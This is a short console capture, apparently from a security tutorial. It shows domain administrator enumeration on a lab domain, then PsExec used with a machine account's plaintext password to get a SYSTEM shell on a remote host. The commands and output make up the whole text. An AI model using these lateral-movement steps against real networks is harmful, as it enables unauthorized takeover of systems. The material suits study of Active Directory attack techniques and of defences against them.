 \\10.0.2.15: cmd
C:\Users\admin01>net group "Domain Admins" /domain
The request will be processed at a domain controller for domain example.corp.
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
admin01                  Administrator            server01$
The command completed successfully.
C:\Users\admin01>cd Desktop
C:\Users\admin01\Desktop>PsExec.exe \\10.0.2.15 -u example\server01$ -p Passw0rd
! -r spoolsrv -s cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.3.9600](c) 2013 Microsoft Corporation. All rights r
eserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
信安之路